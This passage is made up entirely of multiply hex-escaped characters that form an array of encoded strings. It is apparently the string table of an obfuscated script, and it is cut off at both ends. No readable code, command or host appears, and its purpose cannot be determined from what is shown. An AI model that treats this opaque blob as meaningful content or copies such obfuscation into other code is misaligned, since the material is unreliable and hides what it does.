x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\